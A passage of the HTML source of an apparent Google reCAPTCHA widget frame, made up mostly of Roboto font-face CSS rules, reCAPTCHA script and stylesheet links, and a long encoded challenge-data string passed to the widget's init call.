  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D1uUfxQcueW1amTJmjQNww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="D1uUfxQcueW1amTJmjQNww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D1uUfxQcueW1amTJmjQNww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlnnCghwQw4LDpsK0wqZ3VR7Ci1xmCsKZw73CiyzCr1vCvsKZfsKdwqQBEMKjE2xbw6lbHsOLFyd6wr3DhGoucF5Iw6/Drn0awpw1w5I0ZFIvesK/[base64]/DhsOEwqd2H8OzwqvCjHkBw7lMXsO3NgLCkH7DmkEFVTzCqsOQw5rDqCAMQXEOMcKxwoA1wrtxw73DtmU6Jx/CgiTDjMKOSwnDkMOzwrYhw4YRwoYNwr1cUMK8UHJTSsOiwrTCvWccw7/[base64]/Co2lmDsKiw6/CrMKmF8O+PcOTw4AIwrbCmsOgecOFR8O/dMKWUz7Cqxl2w7jDosKiw4TDhiTCjcOcw4txAnnDnG1/w55VeFfCtBzDucO2f3RsW8K6DcKawp/[base64]/[base64]/DuMKuwq1lRsKVw7TDi8O0Mn4wPw/DsWEDU8KpWBzCssO7wpbCpMOgTcKiw618bsOJAcKTcjwiGQjDhD53wrIHwrTDscO3N8OBc8ORV1d1ewjCoy8pwqbCj2fDmwxvcUUew751QsKNw5IBYFnClsOoYsKIe8O1BMK7bEFqSS/DnEjDh8OocMKUTcO0w4vCpgDDgsKhYAE+NWXCn8KIfBBQEFA8YsK6w4vDuQjCtzbDmyZqwo94wrXDmyDClTdfTMOmw7fDthjDtcKaNADCvCNrwq/DtsOdwo5+wo03Q8O4wqzDkcOsBFdTZhbClyISw4wmwrtVW8K1w6PDtMOKw5M/w7dqfQYbDWTDlMKpLzjDusOnX8KxUzTCocKow4nDtcOcJsOPwpkcVAgRwovDi8OCR0vDu8Ofw5jDicOYwp0PPcKiY0VvDxpyXcO6c8OKWsOUWGXCoD/DhcK/w6VsG3rDusOjw53CpDB9Z8Kew6V6w4IWwq4lw6bDjEgUYWbDmGzDg8KbScO4wqArwpHCucOOw4/DiMO5MSBiQE3Ck0E4wpLDvykDJ8OiA8Kgw6rDhsOMwo/DmcKcwps8e8Oqwp7Do8KSWcKdw4UIasKYwrjCicOUFsK/CgvCsxHDtsKyw5N6Kh4LV8OKwoHCsMKVwrwOwqdfw6F3woVRwpVLw6NfFsOlKFwRw7bCn8O8woTDvcKoRCduwpjCtMKPw5N/fRzDkcOrwp82dsKtVix2FMKsDwpKw6hQHcO6KCx6QMKvwrByCMKcRDjCmnM3w4NzwrPDgsOXw67CrU3CtcKtOMK3wpXChcKXUw/DisKSwq3Cuz/[base64]/woJeakhfWz/[base64]/DkELDgMKqe8KiF2VDw7ZGCB7DjcKrw6kwfMOIEMKkwo/Co1jCnkzDhCofGMK4JcKPwofDp2HCmCI1WCbDlEMWw4tPw7tHw5XCqirDuMOyLBbDusO6woNlJsKVwobDu0TCoMK9w78hw41ZRcKOOcOFe8KTTsK2OMORKFTCqG7CpcOmw7/DiwvChxoHw6InNl7DrcKIwrTDncOmYg/Doi/Dn8O5w7bCnSxvdcK1w44Kw5bCj3/DjcK1woZJwqghejrDu0x/DCbDmMOPEMKmO8KPwrDCtgkoZMK3wqMnw7/CjV06fcOiwok9wovDv8KFw7RDwqRGPQxWw70rKBXCnMKgwohNw4HDjzYdwpwjYyQXXnfChmpnwqfDncK+TcKGAMOAfAXCgsKRw7LDs8KDw5J5w5tcHXjDpyPDswluw5TDnmU/dVvDskFleTYYw7PDu8K7w4F2w7jCi8OBFsOwA8KhLMKiKFFwwqbDjCfDi1XDgFnCth/DusKVGMOgZHYFO0drDMO6w54cw5doeMK0wqvDr1V+WisZwqTCtxoPf2zCriAgw7TCphgFPcKZaMK3wobDqWtWw4EQw5DCmMKMwqzCrCMbwqd6w7NGw5zCpUdHwpAVWiYswppvCcOzw4fCtn89w59hIMO/wpzCrsOVwqHCg0dHSHspFibCgMK8TjbDtBo4XsO/[base64]/DkcKMw652T8KpAnzCqyTDmhFww5lPU8OQDTZgw7Zbwq7DnsOYwq5sW3c6w5MOS1DDg8KQamwhXAs7E3VjVG1owr5ywrvDtgs9w6whw4AUwqs9w7gUwp4pwoYpwpnDgAbCngdkw5/DqGFzITAadHocwoZJDVk9VmnCmMKIw5DDj33CkDzDjyvCuno2DSFuRsOIwpXDhCVGQsOww7lCw6TDgsOBw6tcwpReG8OMa8KfCQPCk8KQw7xmCcKXwoN8wpDDnnXDnsOeIUvChFQ2OS/Cu8OnYcOrw74Rw53Dh8OOw4/CmsKZEsOGwp9ew7/[base64]/[base64]/Cj8KDKnY/w4DDqzVjwq7DvRN6OWjDrXHDusOlV0VIw4rDkcOww7guwq3DtGDDm2HCkHzDmFoRIgbCpcKBw514I8KLNy52w7tJw5M4wqvCqT8OGsKewpbDoMKtw7rCu8KCOcKwFcOUD8OhXMKvGMKbw4rCvcOsZMKQP213wqbCtsKUMMKWbcKhbRTDqCTCn8OnwqXDjsO1ZnZUw6/DqMOcwqZ4wovCpsOgwonDusKWI07CkWbCqmrDm0/[base64]/Du8K7w5whRMKcPXrCgCUZwoHDrcKHR21PMsOZO8OHH2bDrMK3PhRDw68AA8KEbMKKOnVgL8K5wpHDjEBRwq4mwqXCqX7CnA/CrxwgOGnCucOxw6LCmcK/[base64]/[base64]/w7vCmsKbLXAgwprCtcKuIcKfT8KKwqzCmsOYw6JUVGkYXMOtfTctPx4Dw67Cr8KpWBN2blNMIMOnwrhOw7Fow4gqw7sDw6XCsR0yNcObwrkwUsO5w4zDjRM1w4LClSjCv8KQWU/Cs8O1UwcQw7Ysw5B9w5MaXsKyesOgJl/[base64]/DisK6fsO4wojCjcKrw5U9wppIAxYXfzHDrsKIKDvDq8OCw5DCnzrCrwzDuMK/[base64]/wpzDnsKFw78Jc8KcwofDugwWYcK8bcOjKisqw5dcezzDp8K4RsOVw586ccKReSnDimrCr8KYw5LChsK2wqMoB8O3fMO4wojDrMKhwq49wpnDlwjCrcKPwqA3ESZDJAgwwonCrcOZVsO/WsKJES7ChT7ChsOXw6VPwrsbCsOuewRmwqPCpMKaW1BqZyTCo8K5PVXDv3ZvTcO/[base64]/DmWFnYQfCpMKywprCqcOkw6DCm8OWw4XDjMKjwoMObGHCh8KvHlMZJsO7w6Urw6XDh8O3w7zCu0nDk8O+wrHCvcKFw485ZMKZGW7DtsKzZMKCScODw7/[base64]/[base64]/Ch3fDkGgTwoPDlipOLghZRQLDkyxFUMOLUwbDl8ObwqRWeHN/wrMEwoUxCEzCs8KCU3V6FUQ3wrDCnMKtPivCqnnDlEM0ccONEsKdw4Ipw7DDgcOMw7LDncO5w6g0W8KawotPEsKhw4XCsGTCqMOQwqLCkFxmw7fCnWLCnAbCusKDUwnDqXJAw5HCiiUmw4/DosKNw7LDhCvCgMOyw454wrjDhVbCr8KVNh8Fw7nDsy/[base64]/[base64]/DjDF2woHCthbDtcOYXH1ABMOmw4vDsMKfw6wOCcKEw6vCtzbCvyXDvWc3w6F0Z3cMw7tBwpIuw6ErKMKQahrDjsOdBQTDj2jCrwfDv8K9aTkyw7vDhsOVVj/CgsKZQ8KLw6EcWMOxw5gdeVdGQFEiwojCvsOqc8KXw5XDk8OmIcKdw61QNMOKD03Ck2LDk2vCpMK+wrTChyw4wqxHMcK+H8K8MMK6GcOCURvDp8OWwq4UGhPCqSFZw67ClDJWwqpDXFUTw7sTwoobw7jCoMKBP8KyWhpUw7w/CMO5wobDh8OQNn/CjjxNw7Mlw67CosOxGjbCksOHYAXCs8KwwpLDs8K4w5vCsMKDSsKVL2XDlcOCS8Kdw5NlXhPCisOlwrc4IMKHwoTDmwRVT8Oge8K1wprCrMKbGS7CrcKxQcK3w6/[base64]/[base64]/DgcOGc08Jw4Avwq9Nw6EVw7EkK8KlwrLCvwtSOsKlOMOZw63DosKRHy/CoV/[base64]/[base64]/DjsKmwqXChznDm8KifcOeIsKESzvDqcO+wqDDksOLwpjDt8KKLgzDtzJCwoRuRMOnJ8OCaA/ChSYIUxoWwpDCvVAmdxF8YsKMWcKCw6I